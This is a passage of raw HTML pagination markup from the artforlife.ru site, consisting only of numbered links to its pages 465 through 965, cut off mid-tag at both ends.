data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965" 